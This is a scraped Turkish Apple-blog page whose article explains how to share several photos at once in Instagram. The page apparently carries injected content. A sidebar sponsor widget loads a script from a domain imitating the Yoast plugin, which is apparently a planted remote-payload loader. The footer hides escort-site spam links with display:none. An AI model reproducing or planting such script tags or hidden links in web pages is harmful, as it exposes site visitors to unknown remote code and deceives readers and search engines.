<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-12658" class="post post-12658 type-post status-publish format-standard has-post-thumbnail hentry category-appstore category-sosyal-medya category-uygulamalar tag-instagram tag-instagram-ayni-anda-birden-fazla-fotograf-paylasma tag-instagram-fotograf-paylasma">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple" itemprop="item"><span itemprop="name">Apple</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple/appstore" itemprop="item"><span itemprop="name">Appstore</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Instagram Uygulamasına Birden Fazla Fotoğraf Ekleme Özelliği Getirildi</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Instagram Uygulamasına Birden Fazla Fotoğraf Ekleme Özelliği Getirildi</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/k3mo" title="k3mo tarafından yazılan yazılar" rel="author">k3mo</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 23 Şubat 2017</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/appstore" rel="category tag">Appstore</a>, <a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya" rel="category tag">Sosyal Medya</a>, <a href="https://www.elmadoktoru.com/kategori/uygulamalar" rel="category tag">Uygulamalar</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p>Instagram uygulaması bundan böyle fotoğraf paylaşırken aynı anda 10 taneye kadar fotoğrafı art arda eklemenizi sağlayacak. Tabi ki paylaştığınız fotoğraflar ana sayfada göürüntü kalabalığı yaratmayacak. Şöyle ki birden fazla paylaştığınız fotoğrafları parmağınızla sağa ve sola kaydırmak suretiyle görebileceksiniz ve paylaşmış olduğunuz bu fotoğrafların altında biden fala fotoğraf bulunduğunu gösteren bir bildirim bulunacak.</p>
<p>Peki instagram uygulamasında birden çok fotoğraf aynı anda nasıl paylaşılır?</p>
<ol>
<li>Ekranın alt ortasında bulunan fotoğraf ekleme butonuna dokunun.</li>
<li>Sağ orta kısımda bulunan <strong>Birden Fazla Seç</strong> yazısına dokunun ve böylelikle bu yazı mavi renkli bir butona dönüşecek ve böylelikle dilediğiniz fotoğrafları seçmeye başlayabileceksiniz. Eğer bu yazıyı göremiyorsanız biraz daha beklemeniz veya güncelleme yapmanız gerekebilir.</li>
</ol>
<p>İpucu: Eğer bir fotoğraflardan birini kırpmak istiyorsanız on dokunun ve yakınlaştırarak ekranda nasıl görünmesini istiyorsanız o şekilde ayarlayın. Unutmayın b fotoğraflar da tekli fotoğraflar gibi kare modunda görünecektir.</p>
<ol start="3">
<li>Bir sonraki ekranda seçtiğiniz fotoğraflara tek tek filtre uygulayabilirsiniz.</li>
</ol>
<p>Fotoğraflarınızı yayınlamadan önce dilerseniz düzenleyebilir veya sıralamasını değiştirebilir ve dilediğinizi listeden çıkarabilirsiniz.</p>
<ul>
<li><strong>Fotoğrafları Tek Tek Düzenleyebilirsiniz &#8211; </strong>Fotoğraf veya videoya dokunun, dilediğiniz filtreyi uygulayın. Diğer fotoğraf ve videolar etkilenmeyecektir.</li>
<li><strong>Fotoğrafları Dilediğiniz Gibi Sıralayabilirsiniz &#8211; </strong>Sırasını değiştirmek istediğiniz fotoğraf veya videoya dokunarak basılı tutmak suretiyle sıralamasını değiştirebilirsiniz.</li>
<li><strong>Dilediğiniz Öğeyi Listeden Çıkarın &#8211; </strong>Silmek istediğiniz fotoğraf veya videoyu dokunup basılı tutun ve üst tarafta bulunan çöp kutusuna taşıyın.</li>
</ul>
<p>İşleminiz bittiğinde İleri butonuna dokunun.</p>
<ol start="4">
<li>Dilediğiniz yazı metnini yazın ve dilerseniz konumunuzu seçin. Daha sonra İnsanları Etiketle bölümünden etiketlemek istediğiniz kişileri de seçebilirsiniz. Her fotoğrafta farklı kişileri de etiketleyebilirsiniz.</li>
<li>Paylaş butonuna dokunarak fotoğraflarınızı (videolarınızı) paylaşın.</li>
</ol>
<p>Instagram aynı anda birden fazla fotoğraf paylaşma işlemini başarıyla tamamladınız. İşlem bu kadar basit.</p>
<div class="post-views content-post post-12658 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">27</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/instagram" rel="tag">instagram</a>, <a href="https://www.elmadoktoru.com/etiket/instagram-ayni-anda-birden-fazla-fotograf-paylasma" rel="tag">Instagram aynı anda birden fazla fotoğraf paylaşma</a>, <a href="https://www.elmadoktoru.com/etiket/instagram-fotograf-paylasma" rel="tag">instagram fotoğraf paylaşma</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/instagram-uygulamasina-birden-fazla-fotograf-ekleme-ozelligi-getirildi-h12658.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='12658' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="63e3af76f8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":12658,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"ed238d466d","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.54262804985046 seconds, on 18-02-24 3:09:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rXgfSCPBxTggjHi2uiGvWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768394051050');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>